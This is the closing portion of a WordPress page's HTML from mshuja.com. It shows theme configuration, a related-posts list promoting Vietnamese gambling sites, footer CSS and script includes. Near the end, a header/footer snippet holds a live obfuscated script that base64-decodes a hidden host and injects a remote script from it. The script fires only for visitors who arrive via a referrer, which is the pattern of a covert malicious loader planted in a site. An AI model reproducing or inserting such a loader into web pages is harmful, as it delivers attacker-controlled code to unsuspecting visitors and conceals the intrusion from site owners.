block_tdi_70.atts = '{"modules_on_row":"","modules_gap":"","hide_image":"yes","show_com":"none","show_review":"none","show_author":"none","show_cat":"none","show_btn":"none","show_excerpt":"none","f_title_font_family":"479","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.8","date_txt":"#767676","art_title":"0 0 5px","title_txt_hover":"#c51c1c","block_template_id":"","tdc_css":"[base64]","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-23329","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style"}';
block_tdi_70.td_column_number = "1";
block_tdi_70.block_type = "td_flex_block_1";
block_tdi_70.post_count = "5";
block_tdi_70.found_posts = "3399";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "680";
tdBlocksArray.push(block_tdi_70);
</script><div class="td-block-title-wrap"></div><div id=tdi_70 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/game-ban-ca-no-hu-fun88-bi-kip-san-boss-ngon-an-trung-jackpot-lon/" rel="bookmark" title="﻿Game Bắn Cá Nổ Hũ FUN88 – Bí Kíp Săn Boss “Ngon Ăn” Trúng Jackpot Lớn">﻿Game Bắn Cá Nổ Hũ FUN88 – Bí Kíp Săn Boss “Ngon Ăn” Trúng Jackpot Lớn</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T08:50:46+00:00" >January 26, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/cach-danh-de-mien-nam-fun88-cho-bet-thu-muon-tang-xac-suat-trung/" rel="bookmark" title="Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng">Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T03:26:42+00:00" >January 8, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/tim-hieu-cuoc-xau-sieu-can-ke-tai-w88-139-59/" rel="bookmark" title="Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59">Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T14:07:03+00:00" >January 5, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/trai-nghiem-nghi-duong-thuong-luu-ngay-tai-aria-bay-ha-long/" rel="bookmark" title="Trải Nghiệm Nghỉ Dưỡng Thượng Lưu Ngay Tại Aria Bay Hạ Long">Trải Nghiệm Nghỉ Dưỡng Thượng Lưu Ngay Tại Aria Bay Hạ Long</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T11:57:40+00:00" >January 5, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/sun-nha-trang-va-tam-nhin-2030-kien-tao-do-thi-bien-quoc-te/" rel="bookmark" title="﻿Sun Nha Trang Và Tầm Nhìn 2030 Kiến Tạo Đô Thị Biển Quốc Tế">﻿Sun Nha Trang Và Tầm Nhìn 2030 Kiến Tạo Đô Thị Biển Quốc Tế</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-14T07:59:34+00:00" >December 14, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="mshuja"><meta itemprop="url" content="https://mshuja.com/author/mshuja/"></span><meta itemprop="datePublished" content="2022-07-22T21:58:13+00:00"><meta itemprop="dateModified" content="2023-12-03T13:43:15+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mshuja.com/estrela-do-youtube-junior-manella-embaixador-da-1xbet-no-brasi-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mshuja.com/estrela-do-youtube-junior-manella-embaixador-da-1xbet-no-brasi-2/"></span><meta itemprop="name" content="MSHUJA"></span><meta itemprop="headline" content="Estrela do YouTube Junior Manella é embaixador da 1xBet no Brasi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mshuja.com/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_71" class="tdc-zone"><div class="tdc_zone tdi_72  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_72{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_72{
margin-top:100px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72{
margin-top:80px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-top:60px !important;
}
}

</style>
<div class="tdi_71_rand_style td-element-style" ><style>
.tdi_71_rand_style{
background-color:#f5f6f8 !important;
}
 </style></div><div id="tdi_73" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_74,
                .tdi_74 .tdc-columns{
                    min-height: 0;
                }.tdi_74,
				.tdi_74 .tdc-columns{
				    display: block;
				}.tdi_74 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_74{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_74 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74{
padding-top:16px !important;
padding-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
padding-top:12px !important;
padding-bottom:12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
padding-top:14px !important;
padding-bottom:10px !important;
}
}

</style>
<div class="tdi_73_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_73_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#eae8e8 !important;
border-style:solid !important;
border-width: 0px 0px - 0px !important;
}
</style></div></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 > .wpb_wrapper,
				.tdi_76 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_76 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_76 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_76 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_76 > .wpb_wrapper,
				.tdi_76 > .wpb_wrapper > .tdc-elements{
				    flex-direction: column;
				
				    justify-content: flex-start;
				}
}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_77 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_77{
margin-bottom:10px !important;
padding-left:33px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77 .tdb-logo-a,
                .tdi_77 h1{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_77 .tdb-logo-svg-wrap{
                    max-width: 139px;
                
                    display: none;
                }.tdi_77 .tdb-logo-svg-wrap svg{
                    width: 139px;
                    height: auto;
                }.tdi_77 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_77 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_77 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_77 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                }.tdi_77 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Playfair Display !important;font-size:34px !important;font-weight:700 !important;;
                }.tdi_77 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_77 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77 .tdb-logo-svg-wrap{
                    max-width: 119px;
                }.tdi_77 .tdb-logo-svg-wrap svg{
                    width: 119px;
                    height: auto;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 .tdb-logo-svg-wrap{
                    max-width: 99px;
                }.tdi_77 .tdb-logo-svg-wrap svg{
                    width: 99px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mshuja.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" src="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" alt="Logo"  title=""  width="1215" height="318" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_79 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 30px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_79 .tdm-social-item{
					width: 30px;
					height: 30px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_79 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_79 .tdm-social-item i,
				.tds-team-member2 .tdi_79.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_79 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_79.tds-social1 .tdm-social-item:hover i{
					color: #c51c1c;
				}.tdi_79 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 28px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_79 .tdm-social-item{
					width: 28px;
					height: 28px;
				
				    margin: 6px 12px 6px 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79 .tdm-social-item i{
					font-size: 13px;
					vertical-align: middle;
				
					line-height: 26px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 10.4px;
				}.tdi_79 .tdm-social-item{
					width: 26px;
					height: 26px;
				
				    margin: 5px 10px 5px 0;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_79 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 28px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_79 .tdm-social-item{
					width: 28px;
					height: 28px;
				
				    margin: 6px 12px 6px 0;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_79"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#"  class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div><div id="tdi_80" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81,
                .tdi_81 .tdc-columns{
                    min-height: 0;
                }.tdi_81,
				.tdi_81 .tdc-columns{
				    display: block;
				}.tdi_81 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_81{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_81 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
padding-top:25px !important;
padding-bottom:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83{
                    vertical-align: baseline;
                }.tdi_83 > .wpb_wrapper,
				.tdi_83 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_83 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_83 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_83 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_84{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_84{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.3 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}
}
</style><p class="tdm-descr">© MSHUJA ECOMMERCE GROUP LTD | WWW.MSHUJA.COM</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<!-- HFCM by 99 Robots - Snippet # 2:  -->
<!-- 32ffbecde248a18890f729d2e3dabdb2 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script>
<!-- /end HFCM by 99 Robots -->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 697cb686a742e
    -->

    <script type='text/javascript' src='https://mshuja.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mshuja.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='tds_js_files_for_front-js-extra'>
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"2cee0a68d0","wpRestUrl":"https:\/\/mshuja.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.4.3' id='tds_js_files_for_front-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-30 13:47:50 -->